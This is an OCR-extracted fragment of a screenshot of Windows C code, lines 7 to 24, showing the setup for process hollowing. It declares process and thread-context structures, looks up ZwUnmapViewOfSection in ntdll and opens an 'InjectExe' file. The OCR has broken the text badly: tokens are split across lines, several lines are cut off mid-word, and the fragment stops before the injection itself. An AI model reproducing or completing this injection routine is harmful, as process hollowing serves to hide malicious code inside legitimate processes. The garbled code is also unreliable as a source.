
7
 PROCESS_INFORMATION pi;
8
 STARTUPINFO si;
9
 CONTEXT context;
10
 PVOID ImageBase;
11
unsigned
long
 ImageSize;
12
unsigned
long
 BaseAddr;
13
unsigned
long
 retByte = 
0
;
14
 LONG offset;
15
 HMODULE hNtDll=
GetModuleHandle
(
"ntd
16
if
(!hNtDll)
17
return
 FALSE;
18
 ZWUNMAPVIEWOFSECTION ZwUnmapViewOfS
19
memset
(&si, 
0
, 
sizeof
(si));
20
memset
(&pi, 
0
, 
sizeof
(pi));
21
 si.cb = 
sizeof
(si);
22
23
 hFile = ::
CreateFile
(InjectExe,GENE
24
if
 (hFile == INVALID_HANDLE_VALUE)